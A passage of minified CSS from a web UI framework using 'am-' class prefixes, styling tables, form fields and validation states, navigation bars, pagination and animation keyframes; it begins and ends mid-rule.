>th.am-warning,.am-table>tfoot>tr.am-warning>td,.am-table>tfoot>tr.am-warning>th,.am-table>tfoot>tr>td.am-warning,.am-table>tfoot>tr>th.am-warning,.am-table>thead>tr.am-warning>td,.am-table>thead>tr.am-warning>th,.am-table>thead>tr>td.am-warning,.am-table>thead>tr>th.am-warning{color:#F37B1D;background-color:rgba(243,123,29,.115)}.am-table>tbody>tr.am-danger>td,.am-table>tbody>tr.am-danger>th,.am-table>tbody>tr>td.am-danger,.am-table>tbody>tr>th.am-danger,.am-table>tfoot>tr.am-danger>td,.am-table>tfoot>tr.am-danger>th,.am-table>tfoot>tr>td.am-danger,.am-table>tfoot>tr>th.am-danger,.am-table>thead>tr.am-danger>td,.am-table>thead>tr.am-danger>th,.am-table>thead>tr>td.am-danger,.am-table>thead>tr>th.am-danger{color:#dd514c;background-color:rgba(221,81,76,.115)}fieldset{border:none}legend{display:block;width:100%;margin-bottom:2rem;font-size:2rem;line-height:inherit;color:#333;border-bottom:1px solid #e5e5e5;padding-bottom:.5rem}label{display:inline-block;margin-bottom:5px;font-weight:700}input[type=search]{-webkit-box-sizing:border-box;box-sizing:border-box}input[type=checkbox],input[type=radio]{margin:4px 0 0;margin-top:1px\9;line-height:normal}input[type=file]{display:block}select[multiple],select[size]{height:auto}select optgroup{font-size:inherit;font-style:inherit;font-family:inherit}input[type=checkbox]:focus,input[type=file]:focus,input[type=radio]:focus{outline:thin dotted;outline:1px auto -webkit-focus-ring-color;outline-offset:-2px}input[type=number]::-webkit-inner-spin-button,input[type=number]::-webkit-outer-spin-button{height:auto}output{display:block;padding-top:1.6rem;font-size:1.6rem;line-height:1.6;color:#555;vertical-align:middle}.am-form input[type=number],.am-form input[type=search],.am-form input[type=text],.am-form input[type=password],.am-form input[type=datetime],.am-form input[type=datetime-local],.am-form input[type=date],.am-form input[type=month],.am-form input[type=time],.am-form input[type=week],.am-form input[type=email],.am-form input[type=url],.am-form input[type=tel],.am-form input[type=color],.am-form select,.am-form textarea,.am-form-field{display:block;width:100%;padding:.5em;font-size:1.6rem;line-height:1.2;color:#555;vertical-align:middle;background-color:#fff;background-image:none;border:1px solid #ccc;border-radius:0;-webkit-appearance:none;-webkit-transition:border-color .15s ease-in-out,-webkit-box-shadow .15s ease-in-out;transition:border-color .15s ease-in-out,-webkit-box-shadow .15s ease-in-out;transition:border-color .15s ease-in-out,box-shadow .15s ease-in-out;transition:border-color .15s ease-in-out,box-shadow .15s ease-in-out,-webkit-box-shadow .15s ease-in-out}.am-form input[type=number]:focus,.am-form input[type=search]:focus,.am-form input[type=text]:focus,.am-form input[type=password]:focus,.am-form input[type=datetime]:focus,.am-form input[type=datetime-local]:focus,.am-form input[type=date]:focus,.am-form input[type=month]:focus,.am-form input[type=time]:focus,.am-form input[type=week]:focus,.am-form input[type=email]:focus,.am-form input[type=url]:focus,.am-form input[type=tel]:focus,.am-form input[type=color]:focus,.am-form select:focus,.am-form textarea:focus,.am-form-field:focus{outline:0}.am-form input[type=number]:focus,.am-form input[type=search]:focus,.am-form input[type=text]:focus,.am-form input[type=password]:focus,.am-form input[type=datetime]:focus,.am-form input[type=datetime-local]:focus,.am-form input[type=date]:focus,.am-form input[type=month]:focus,.am-form input[type=time]:focus,.am-form input[type=week]:focus,.am-form input[type=email]:focus,.am-form input[type=url]:focus,.am-form input[type=tel]:focus,.am-form input[type=color]:focus,.am-form select:focus,.am-form textarea:focus,.am-form-field:focus{background-color:#fefffe;border-color:#3bb4f2;outline:0;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 5px rgba(59,180,242,.3);box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 5px rgba(59,180,242,.3)}.am-form input[type=number]::-webkit-input-placeholder,.am-form input[type=search]::-webkit-input-placeholder,.am-form input[type=text]::-webkit-input-placeholder,.am-form input[type=password]::-webkit-input-placeholder,.am-form input[type=datetime]::-webkit-input-placeholder,.am-form input[type=datetime-local]::-webkit-input-placeholder,.am-form input[type=date]::-webkit-input-placeholder,.am-form input[type=month]::-webkit-input-placeholder,.am-form input[type=time]::-webkit-input-placeholder,.am-form input[type=week]::-webkit-input-placeholder,.am-form input[type=email]::-webkit-input-placeholder,.am-form input[type=url]::-webkit-input-placeholder,.am-form input[type=tel]::-webkit-input-placeholder,.am-form input[type=color]::-webkit-input-placeholder,.am-form select::-webkit-input-placeholder,.am-form textarea::-webkit-input-placeholder,.am-form-field::-webkit-input-placeholder{color:#999}.am-form input[type=number]::-moz-placeholder,.am-form input[type=search]::-moz-placeholder,.am-form input[type=text]::-moz-placeholder,.am-form input[type=password]::-moz-placeholder,.am-form input[type=datetime]::-moz-placeholder,.am-form input[type=datetime-local]::-moz-placeholder,.am-form input[type=date]::-moz-placeholder,.am-form input[type=month]::-moz-placeholder,.am-form input[type=time]::-moz-placeholder,.am-form input[type=week]::-moz-placeholder,.am-form input[type=email]::-moz-placeholder,.am-form input[type=url]::-moz-placeholder,.am-form input[type=tel]::-moz-placeholder,.am-form input[type=color]::-moz-placeholder,.am-form select::-moz-placeholder,.am-form textarea::-moz-placeholder,.am-form-field::-moz-placeholder{color:#999}.am-form input[type=number]:-ms-input-placeholder,.am-form input[type=search]:-ms-input-placeholder,.am-form input[type=text]:-ms-input-placeholder,.am-form input[type=password]:-ms-input-placeholder,.am-form input[type=datetime]:-ms-input-placeholder,.am-form input[type=datetime-local]:-ms-input-placeholder,.am-form input[type=date]:-ms-input-placeholder,.am-form input[type=month]:-ms-input-placeholder,.am-form input[type=time]:-ms-input-placeholder,.am-form input[type=week]:-ms-input-placeholder,.am-form input[type=email]:-ms-input-placeholder,.am-form input[type=url]:-ms-input-placeholder,.am-form input[type=tel]:-ms-input-placeholder,.am-form input[type=color]:-ms-input-placeholder,.am-form select:-ms-input-placeholder,.am-form textarea:-ms-input-placeholder,.am-form-field:-ms-input-placeholder{color:#999}.am-form input[type=number]::placeholder,.am-form input[type=search]::placeholder,.am-form input[type=text]::placeholder,.am-form input[type=password]::placeholder,.am-form input[type=datetime]::placeholder,.am-form input[type=datetime-local]::placeholder,.am-form input[type=date]::placeholder,.am-form input[type=month]::placeholder,.am-form input[type=time]::placeholder,.am-form input[type=week]::placeholder,.am-form input[type=email]::placeholder,.am-form input[type=url]::placeholder,.am-form input[type=tel]::placeholder,.am-form input[type=color]::placeholder,.am-form select::placeholder,.am-form textarea::placeholder,.am-form-field::placeholder{color:#999}.am-form input[type=number]::-moz-placeholder,.am-form input[type=search]::-moz-placeholder,.am-form input[type=text]::-moz-placeholder,.am-form input[type=password]::-moz-placeholder,.am-form input[type=datetime]::-moz-placeholder,.am-form input[type=datetime-local]::-moz-placeholder,.am-form input[type=date]::-moz-placeholder,.am-form input[type=month]::-moz-placeholder,.am-form input[type=time]::-moz-placeholder,.am-form input[type=week]::-moz-placeholder,.am-form input[type=email]::-moz-placeholder,.am-form input[type=url]::-moz-placeholder,.am-form input[type=tel]::-moz-placeholder,.am-form input[type=color]::-moz-placeholder,.am-form select::-moz-placeholder,.am-form textarea::-moz-placeholder,.am-form-field::-moz-placeholder{opacity:1}.am-form input[type=number][disabled],.am-form input[type=number][readonly],.am-form input[type=search][disabled],.am-form input[type=search][readonly],.am-form input[type=text][disabled],.am-form input[type=text][readonly],.am-form input[type=password][disabled],.am-form input[type=password][readonly],.am-form input[type=datetime][disabled],.am-form input[type=datetime][readonly],.am-form input[type=datetime-local][disabled],.am-form input[type=datetime-local][readonly],.am-form input[type=date][disabled],.am-form input[type=date][readonly],.am-form input[type=month][disabled],.am-form input[type=month][readonly],.am-form input[type=time][disabled],.am-form input[type=time][readonly],.am-form input[type=week][disabled],.am-form input[type=week][readonly],.am-form input[type=email][disabled],.am-form input[type=email][readonly],.am-form input[type=url][disabled],.am-form input[type=url][readonly],.am-form input[type=tel][disabled],.am-form input[type=tel][readonly],.am-form input[type=color][disabled],.am-form input[type=color][readonly],.am-form select[disabled],.am-form select[readonly],.am-form textarea[disabled],.am-form textarea[readonly],.am-form-field[disabled],.am-form-field[readonly],fieldset[disabled] .am-form input[type=number],fieldset[disabled] .am-form input[type=search],fieldset[disabled] .am-form input[type=text],fieldset[disabled] .am-form input[type=password],fieldset[disabled] .am-form input[type=datetime],fieldset[disabled] .am-form input[type=datetime-local],fieldset[disabled] .am-form input[type=date],fieldset[disabled] .am-form input[type=month],fieldset[disabled] .am-form input[type=time],fieldset[disabled] .am-form input[type=week],fieldset[disabled] .am-form input[type=email],fieldset[disabled] .am-form input[type=url],fieldset[disabled] .am-form input[type=tel],fieldset[disabled] .am-form input[type=color],fieldset[disabled] .am-form select,fieldset[disabled] .am-form textarea,fieldset[disabled] .am-form-field{cursor:not-allowed;background-color:#eee}.am-form input[type=number].am-radius,.am-form input[type=search].am-radius,.am-form input[type=text].am-radius,.am-form input[type=password].am-radius,.am-form input[type=datetime].am-radius,.am-form input[type=datetime-local].am-radius,.am-form input[type=date].am-radius,.am-form input[type=month].am-radius,.am-form input[type=time].am-radius,.am-form input[type=week].am-radius,.am-form input[type=email].am-radius,.am-form input[type=url].am-radius,.am-form input[type=tel].am-radius,.am-form input[type=color].am-radius,.am-form select.am-radius,.am-form textarea.am-radius,.am-form-field.am-radius{border-radius:2px}.am-form input[type=number].am-round,.am-form input[type=search].am-round,.am-form input[type=text].am-round,.am-form input[type=password].am-round,.am-form input[type=datetime].am-round,.am-form input[type=datetime-local].am-round,.am-form input[type=date].am-round,.am-form input[type=month].am-round,.am-form input[type=time].am-round,.am-form input[type=week].am-round,.am-form input[type=email].am-round,.am-form input[type=url].am-round,.am-form input[type=tel].am-round,.am-form input[type=color].am-round,.am-form select.am-round,.am-form textarea.am-round,.am-form-field.am-round{border-radius:1000px}.am-form select[multiple],.am-form select[size],.am-form textarea{height:auto}.am-form select{-webkit-appearance:none!important;-moz-appearance:none!important;-webkit-border-radius:0;background:#fff url(../fonts/2dd813147574404eb75e0ee33087c608.woff) no-repeat 100% center}.am-form select[multiple=multiple]{background-image:none}.am-form input[type=datetime-local],.am-form input[type=date],input[type=datetime-local].am-form-field,input[type=date].am-form-field{height:37px}.am-form input[type=datetime-local].am-input-sm,.am-form input[type=date].am-input-sm,input[type=datetime-local].am-form-field.am-input-sm,input[type=date].am-form-field.am-input-sm{height:32px}.am-form input[type=datetime-local] .am-input-lg,.am-form input[type=date] .am-input-lg,input[type=datetime-local].am-form-field .am-input-lg,input[type=date].am-form-field .am-input-lg{height:41px}.am-form-help{display:block;margin-top:5px;margin-bottom:10px;color:#999;font-size:1.3rem}.am-form-group{margin-bottom:1.5rem}.am-form-file{position:relative;overflow:hidden}.am-form-file input[type=file]{position:absolute;left:0;top:0;z-index:1;width:100%;opacity:0;cursor:pointer;font-size:50rem}.am-checkbox,.am-radio{display:block;min-height:1.92rem;margin-top:10px;margin-bottom:10px;padding-left:20px;vertical-align:middle}.am-checkbox label,.am-radio label{display:inline;margin-bottom:0;font-weight:400;cursor:pointer}.am-checkbox input[type=checkbox],.am-checkbox-inline input[type=checkbox],.am-radio input[type=radio],.am-radio-inline input[type=radio]{float:left;margin-left:-20px;outline:0}.am-checkbox+.am-checkbox,.am-radio+.am-radio{margin-top:-5px}.am-checkbox-inline,.am-radio-inline{display:inline-block;padding-left:20px;margin-bottom:0;vertical-align:middle;font-weight:400;cursor:pointer}.am-checkbox-inline+.am-checkbox-inline,.am-radio-inline+.am-radio-inline{margin-top:0;margin-left:10px}.am-checkbox-inline[disabled],.am-checkbox[disabled],.am-radio-inline[disabled],.am-radio[disabled],fieldset[disabled] .am-checkbox,fieldset[disabled] .am-checkbox-inline,fieldset[disabled] .am-radio,fieldset[disabled] .am-radio-inline,fieldset[disabled] input[type=checkbox],fieldset[disabled] input[type=radio],input[type=checkbox][disabled],input[type=radio][disabled]{cursor:not-allowed}.am-form-warning .am-checkbox,.am-form-warning .am-checkbox-inline,.am-form-warning .am-form-help,.am-form-warning .am-form-label,.am-form-warning .am-radio,.am-form-warning .am-radio-inline,.am-form-warning label{color:#F37B1D}.am-form-warning [class*=icon-]{color:#F37B1D}.am-form-warning .am-form-field{border-color:#F37B1D!important;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px rgba(0,0,0,.075)}.am-form-warning .am-form-field:focus{background-color:#fefffe;border-color:#d2620b;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 5px #f8b47e!important;box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 5px #f8b47e!important}.am-form-error .am-checkbox,.am-form-error .am-checkbox-inline,.am-form-error .am-form-help,.am-form-error .am-form-label,.am-form-error .am-radio,.am-form-error .am-radio-inline,.am-form-error label{color:#dd514c}.am-form-error [class*=icon-]{color:#dd514c}.am-field-error,.am-form-error .am-form-field{border-color:#dd514c!important;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px rgba(0,0,0,.075)}.am-field-error:focus,.am-form-error .am-form-field:focus{background-color:#fefffe;border-color:#cf2d27;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 5px #eda4a2!important;box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 5px #eda4a2!important}.am-form-success .am-checkbox,.am-form-success .am-checkbox-inline,.am-form-success .am-form-help,.am-form-success .am-form-label,.am-form-success .am-radio,.am-form-success .am-radio-inline,.am-form-success label{color:#5eb95e}.am-form-success [class*=icon-]{color:#5eb95e}.am-field-valid,.am-form-success .am-form-field{border-color:#5eb95e!important;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px rgba(0,0,0,.075)}.am-field-valid:focus,.am-form-success .am-form-field:focus{background-color:#fefffe;border-color:#459f45;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 5px #a5d8a5!important;box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 5px #a5d8a5!important}.am-form-horizontal .am-checkbox,.am-form-horizontal .am-checkbox-inline,.am-form-horizontal .am-form-label,.am-form-horizontal .am-radio,.am-form-horizontal .am-radio-inline{margin-top:0;margin-bottom:0;padding-top:.6em}.am-form-horizontal .am-form-group:after,.am-form-horizontal .am-form-group:before{content:" ";display:table}.am-form-horizontal .am-form-group:after{clear:both}@media only screen and (min-width:641px){.am-form-horizontal .am-form-label{text-align:right}}@media only screen and (min-width:641px){.am-form-inline .am-form-group{display:inline-block;margin-bottom:0;vertical-align:middle}.am-form-inline .am-form-field{display:inline-block;width:auto;vertical-align:middle}.am-form-inline .am-input-group{display:inline-table;vertical-align:middle}.am-form-inline .am-input-group .am-form-label,.am-form-inline .am-input-group .am-input-group-btn,.am-form-inline .am-input-group .am-input-group-label{width:auto}.am-form-inline .am-input-group>.am-form-field{width:100%}.am-form-inline .am-form-label{margin-bottom:0;vertical-align:middle}.am-form-inline .am-checkbox,.am-form-inline .am-radio{display:inline-block;margin-top:0;margin-bottom:0;padding-left:0;vertical-align:middle}.am-form-inline .am-checkbox input[type=checkbox],.am-form-inline .am-radio input[type=radio]{float:none;margin-left:0}}.am-input-sm{font-size:1.4rem!important}.am-input-lg{font-size:1.8rem!important}.am-form-group-sm .am-checkbox,.am-form-group-sm .am-form-field,.am-form-group-sm .am-form-label,.am-form-group-sm .am-radio{font-size:1.4rem!important}.am-form-group-lg .am-checkbox,.am-form-group-lg .am-form-field,.am-form-group-lg .am-form-label,.am-form-group-lg .am-radio{font-size:1.8rem!important}.am-form-group-lg input[type=checkbox],.am-form-group-lg input[type=radio]{margin-top:7px}.am-form-icon{position:relative}.am-form-icon .am-form-field{padding-left:1.75em!important}.am-form-icon [class*=am-icon-]{position:absolute;left:.5em;top:50%;display:block;margin-top:-.5em;line-height:1;z-index:2}.am-form-icon label~[class*=am-icon-]{top:70%}.am-form-feedback{position:relative}.am-form-feedback .am-form-field{padding-left:.5em!important;padding-right:1.75em!important}.am-form-feedback [class*=am-icon-]{right:.5em;left:auto}.am-form-horizontal .am-form-feedback [class*=am-icon-]{right:1.6em}.am-form-set{margin-bottom:1.5rem;padding:0}.am-form-set>input{position:relative;top:-1px;border-radius:0!important}.am-form-set>input:focus{z-index:2}.am-form-set>input:first-child{top:1px;border-top-right-radius:0!important;border-top-left-radius:0!important}.am-form-set>input:last-child{top:-2px;border-bottom-right-radius:0!important;border-bottom-left-radius:0!important}.am-img-thumbnail{display:inline-block;max-width:100%;height:auto;padding:2px;line-height:1.6;background-color:#fff;border:1px solid #ddd;border-radius:0;-webkit-transition:all .2s ease-in-out;transition:all .2s ease-in-out}.am-img-thumbnail.am-radius{border-radius:2px}.am-img-responsive{display:block;max-width:100%;height:auto}.am-nav{margin-bottom:0;padding:0;list-style:none}.am-nav:after,.am-nav:before{content:" ";display:table}.am-nav:after{clear:both}.am-nav>li{position:relative;display:block}.am-nav>li+li{margin-top:5px}.am-nav>li+.am-nav-header{margin-top:1em}.am-nav>li>a{position:relative;display:block;padding:.4em 1em;border-radius:0}.am-nav>li>a:focus,.am-nav>li>a:hover{text-decoration:none;background-color:#eee}.am-nav>li.am-active>a,.am-nav>li.am-active>a:focus,.am-nav>li.am-active>a:hover{color:#fff;background-color:#0e90d2;cursor:default}.am-nav>li.am-disabled>a{color:#999}.am-nav>li.am-disabled>a:focus,.am-nav>li.am-disabled>a:hover{color:#999;text-decoration:none;background-color:transparent;cursor:not-allowed}.am-nav-header{padding:.4em 1em;text-transform:uppercase;font-weight:700;font-size:100%;color:#555}.am-nav-divider{margin:15px 1em!important;border-top:1px solid #ddd;-webkit-box-shadow:0 1px 0 #fff;box-shadow:0 1px 0 #fff}.am-nav-pills>li{float:left}.am-nav-pills>li+li{margin-left:5px;margin-top:0}.am-nav-tabs{border-bottom:1px solid #ddd}.am-nav-tabs>li{float:left;margin-bottom:-1px}.am-nav-tabs>li+li{margin-top:0}.am-nav-tabs>li>a{margin-right:5px;line-height:1.6;border:1px solid transparent;border-radius:0}.am-nav-tabs>li>a:hover{border-color:#eee #eee #ddd}.am-nav-tabs>li.am-active>a,.am-nav-tabs>li.am-active>a:focus,.am-nav-tabs>li.am-active>a:hover{color:#555;background-color:#fff;border:1px solid #ddd;border-bottom-color:transparent;cursor:default}.am-nav-tabs.am-nav-justify{border-bottom:0}.am-nav-tabs.am-nav-justify>li>a{margin-right:0;border-bottom:1px solid #ddd;border-radius:0}.am-nav-tabs.am-nav-justify>.am-active>a,.am-nav-tabs.am-nav-justify>.am-active>a:focus,.am-nav-tabs.am-nav-justify>.am-active>a:hover{border-bottom-color:#fff}.am-nav-justify{width:100%}.am-nav-justify>li{float:none;display:table-cell;width:1%}.am-nav-justify>li>a{text-align:center;margin-bottom:0}.lte9 .am-nav-justify>li{display:table-cell;width:1%}.am-topbar{position:relative;min-height:50px;margin-bottom:1.6rem;background:#f8f8f8;border-width:0 0 1px;border-style:solid;border-color:#ddd;color:#666}.am-topbar:after,.am-topbar:before{content:" ";display:table}.am-topbar:after{clear:both}.am-topbar a{color:#666}.am-topbar-brand{margin:0}@media only screen and (min-width:641px){.am-topbar-brand{float:left}}.am-topbar-brand a:hover{color:#4d4d4d}.am-topbar-collapse{width:100%;overflow-x:visible;padding:10px;clear:both;-webkit-overflow-scrolling:touch}.am-topbar-collapse:after,.am-topbar-collapse:before{content:" ";display:table}.am-topbar-collapse:after{clear:both}.am-topbar-collapse.am-in{overflow-y:auto}@media only screen and (min-width:641px){.am-topbar-collapse{margin-top:0;padding:0;width:auto;clear:none}.am-topbar-collapse.am-collapse{display:block!important;height:auto!important;padding:0;overflow:visible!important}.am-topbar-collapse.am-in{overflow-y:visible}}.am-topbar-brand{padding:0 10px;float:left;font-size:1.8rem;height:50px;line-height:50px}.am-topbar-toggle{position:relative;float:right;margin-right:10px}@media only screen and (min-width:641px){.am-topbar-toggle{display:none}}@media only screen and (max-width:640px){.am-topbar-nav{margin-bottom:8px}.am-topbar-nav>li{float:none}}@media only screen and (max-width:640px){.am-topbar-nav>li+li{margin-left:0;margin-top:5px}}@media only screen and (min-width:641px){.am-topbar-nav{float:left}.am-topbar-nav>li>a{position:relative;line-height:50px;padding:0 10px}.am-topbar-nav>li>a:after{position:absolute;left:50%;margin-left:-7px;bottom:-1px;content:"";display:inline-block;width:0;height:0;vertical-align:middle;border-bottom:7px solid #f8f8f8;border-right:7px solid transparent;border-left:7px solid transparent;border-top:0 dotted;-webkit-transform:rotate(360deg);-ms-transform:rotate(360deg);transform:rotate(360deg);opacity:0;-webkit-transition:opacity .1s;transition:opacity .1s}.am-topbar-nav>li>a:hover:after{opacity:1;border-bottom-color:#666}.am-topbar-nav>li.am-dropdown>a:after{display:none}.am-topbar-nav>li.am-active>a,.am-topbar-nav>li.am-active>a:focus,.am-topbar-nav>li.am-active>a:hover{border-radius:0;color:#0e90d2;background:0 0}.am-topbar-nav>li.am-active>a:after{opacity:1;border-bottom-color:#0e90d2}}@media only screen and (max-width:640px){.am-topbar-collapse .am-dropdown.am-active .am-dropdown-content{float:none;position:relative;width:100%}}@media only screen and (min-width:641px){.am-topbar-left{float:left}.am-topbar-right{float:right;margin-right:10px}}@media only screen and (max-width:640px){.am-topbar-form .am-form-group{margin-bottom:5px}}@media only screen and (min-width:641px){.am-topbar-form{padding:0 10px;margin-top:8px}.am-topbar-form .am-form-group+.am-btn{margin-left:5px}}.am-topbar-btn{margin-top:8px}@media only screen and (max-width:640px){.am-topbar-collapse .am-btn,.am-topbar-collapse .am-topbar-btn{display:block;width:100%}}.am-topbar-inverse{background-color:#0e90d2;border-color:#0b6fa2;color:#eee}.am-topbar-inverse a{color:#eee}.am-topbar-inverse .am-topbar-brand a{color:#fff}.am-topbar-inverse .am-topbar-brand a:focus,.am-topbar-inverse .am-topbar-brand a:hover{color:#fff;background-color:transparent}.am-topbar-inverse .am-topbar-nav>li>a{color:#eee}.am-topbar-inverse .am-topbar-nav>li>a:focus,.am-topbar-inverse .am-topbar-nav>li>a:hover{color:#fff;background-color:rgba(0,0,0,.05)}.am-topbar-inverse .am-topbar-nav>li>a:focus:after,.am-topbar-inverse .am-topbar-nav>li>a:hover:after{border-bottom-color:#0b6fa2}.am-topbar-inverse .am-topbar-nav>li>a:after{border-bottom-color:#0e90d2}.am-topbar-inverse .am-topbar-nav>li.am-active>a,.am-topbar-inverse .am-topbar-nav>li.am-active>a:focus,.am-topbar-inverse .am-topbar-nav>li.am-active>a:hover{color:#fff;background-color:rgba(0,0,0,.1)}.am-topbar-inverse .am-topbar-nav>li.am-active>a:after,.am-topbar-inverse .am-topbar-nav>li.am-active>a:focus:after,.am-topbar-inverse .am-topbar-nav>li.am-active>a:hover:after{border-bottom-color:#fff}.am-topbar-inverse .am-topbar-nav>li .disabled>a,.am-topbar-inverse .am-topbar-nav>li .disabled>a:focus,.am-topbar-inverse .am-topbar-nav>li .disabled>a:hover{color:#444;background-color:transparent}.am-topbar-fixed-bottom,.am-topbar-fixed-top{position:fixed;right:0;left:0;z-index:1000;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.am-topbar-fixed-top{top:0}.am-topbar-fixed-bottom{bottom:0;margin-bottom:0;border-width:1px 0 0}.am-with-topbar-fixed-top{padding-top:51px}.am-with-topbar-fixed-bottom{padding-bottom:51px}@media only screen and (max-width:640px){.am-topbar-fixed-bottom .am-topbar-collapse{position:absolute;bottom:100%;margin-bottom:1px;background-color:#f8f8f8}.am-topbar-fixed-bottom .am-topbar-collapse .am-dropdown-content:after,.am-topbar-fixed-bottom .am-topbar-collapse .am-dropdown-content:before{display:none}.am-topbar-fixed-bottom.am-topbar-inverse .am-topbar-collapse{background-color:#0e90d2}}.am-breadcrumb{padding:.7em .5em;margin-bottom:2rem;list-style:none;background-color:transparent;border-radius:0;font-size:85%}.am-breadcrumb>li{display:inline-block}.am-breadcrumb>li [class*=am-icon-]:before{color:#999;margin-right:5px}.am-breadcrumb>li+li:before{content:"\00bb\00a0";padding:0 8px;color:#ccc}.am-breadcrumb>.am-active{color:#999}.am-breadcrumb-slash>li+li:before{content:"/\00a0"}.am-pagination{padding-left:0;margin:1.5rem 0;list-style:none;color:#999;text-align:left}.am-pagination:after,.am-pagination:before{content:" ";display:table}.am-pagination:after{clear:both}.am-pagination>li{display:inline-block}.am-pagination>li>a,.am-pagination>li>span{position:relative;display:block;padding:.5em 1em;text-decoration:none;line-height:1.2;background-color:#fff;border:1px solid #ddd;border-radius:0;margin-bottom:5px;margin-right:5px}.am-pagination>li:last-child>a,.am-pagination>li:last-child>span{margin-right:0}.am-pagination>li>a:focus,.am-pagination>li>a:hover,.am-pagination>li>span:focus,.am-pagination>li>span:hover{background-color:#eee}.am-pagination>.am-active>a,.am-pagination>.am-active>a:focus,.am-pagination>.am-active>a:hover,.am-pagination>.am-active>span,.am-pagination>.am-active>span:focus,.am-pagination>.am-active>span:hover{z-index:2;color:#fff;background-color:#0e90d2;border-color:#0e90d2;cursor:default}.am-pagination>.am-disabled>a,.am-pagination>.am-disabled>a:focus,.am-pagination>.am-disabled>a:hover,.am-pagination>.am-disabled>span,.am-pagination>.am-disabled>span:focus,.am-pagination>.am-disabled>span:hover{color:#999;background-color:#fff;border-color:#ddd;cursor:not-allowed;pointer-events:none}.am-pagination .am-pagination-prev{float:left}.am-pagination .am-pagination-prev a{border-radius:0}.am-pagination .am-pagination-next{float:right}.am-pagination .am-pagination-next a{border-radius:0}.am-pagination-centered{text-align:center}.am-pagination-right{text-align:right}[class*=am-animation-]{-webkit-animation-duration:.5s;animation-duration:.5s;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out;-webkit-animation-fill-mode:both;animation-fill-mode:both}@media screen{.cssanimations [data-am-scrollspy*=animation]{opacity:0}}.am-animation-fade{-webkit-animation-name:am-fade;animation-name:am-fade;-webkit-animation-duration:.8s;animation-duration:.8s;-webkit-animation-timing-function:linear;animation-timing-function:linear}.am-animation-scale-up{-webkit-animation-name:am-scale-up;animation-name:am-scale-up}.am-animation-scale-down{-webkit-animation-name:am-scale-down;animation-name:am-scale-down}.am-animation-slide-top{-webkit-animation-name:am-slide-top;animation-name:am-slide-top}.am-animation-slide-bottom{-webkit-animation-name:am-slide-bottom;animation-name:am-slide-bottom}.am-animation-slide-left{-webkit-animation-name:am-slide-left;animation-name:am-slide-left}.am-animation-slide-right{-webkit-animation-name:am-slide-right;animation-name:am-slide-right}.am-animation-slide-top-fixed{-webkit-animation-name:am-slide-top-fixed;animation-name:am-slide-top-fixed}.am-animation-shake{-webkit-animation-name:am-shake;animation-name:am-shake}.am-animation-spin{-webkit-animation:am-spin 2s infinite linear;animation:am-spin 2s infinite linear}.am-animation-left-spring{-webkit-animation:am-left-spring .3s ease-in-out;animation:am-left-spring .3s ease-in-out}.am-animation-right-spring{-webkit-animation:am-right-spring .3s ease-in-out;animation:am-right-spring .3s ease-in-out}.am-animation-reverse{-webkit-animation-direction:reverse;animation-direction:reverse}.am-animation-paused{-webkit-animation-play-state:paused!important;animation-play-state:paused!important}.am-animation-delay-1{-webkit-animation-delay:1s;animation-delay:1s}.am-animation-delay-2{-webkit-animation-delay:2s;animation-delay:2s}.am-animation-delay-3{-webkit-animation-delay:3s;animation-delay:3s}.am-animation-delay-4{-webkit-animation-delay:4s;animation-delay:4s}.am-animation-delay-5{-webkit-animation-delay:5s;animation-delay:5s}.am-animation-delay-6{-webkit-animation-delay:6s;animation-delay:6s}@-webkit-keyframes am-fade{0%{opacity:0}100%{opacity:1}}@keyframes am-fade{0%{opacity:0}100%{opacity:1}}@-webkit-keyframes am-scale-up{0%{opacity:0;-webkit-transform:scale(.2);transform:scale(.2)}100%{opacity:1;-webkit-transform:scale(1);transform:scale(1)}}@keyframes am-scale-up{0%{opacity:0;-webkit-transform:scale(.2);transform:scale(.2)}100%{opacity:1;-webkit-transform:scale(1);transform:scale(1)}}@-webkit-keyframes am-scale-down{0%{opacity:0;-webkit-transform:scale(1.8);transform:scale(1.8)}100%{opacity:1;-webkit-transform:scale(1);transform:scale(1)}}@keyframes am-scale-down{0%{opacity:0;-webkit-transform:scale(1.8);transform:scale(1.8)}100%{opacity:1;-webkit-transform:scale(1);transform:scale(1)}}@-webkit-keyframes am-slide-top{0%{opacity:0;-webkit-transform:translateY(-100%);transform:translateY(-100%)}100%{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}}@keyframes am-slide-top{0%{opacity:0;-webkit-transform:translateY(-100%);transform:translateY(-100%)}100%{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}}@-webkit-keyframes am-slide-bottom{0%{opacity:0;-webkit-transform:translateY(100%);transform:translateY(100%)}100%{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}}@keyframes am-slide-bottom{0%{opacity:0;-webkit-transform:translateY(100%);transform:translateY(100%)}100%{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}}@-webkit-keyframes am-slide-left{0%{opacity:0;-webkit-transform:translateX(-100%);transform:translateX(-100%)}100%{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}}@keyframes am-slide-left{0%{opacity:0;-webkit-transform:translateX(-100%);transform:translateX(-100%)}100%{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}}@-webkit-keyframes am-slide-right{0%{opacity:0;-webkit-transform:translateX(100%);transform:translateX(100%)}100%{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}}@keyframes am-slide-right{0%{opacity:0;-webkit-transform:translateX(100%);transform:translateX(100%)}100%{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}}@-webkit-keyframes 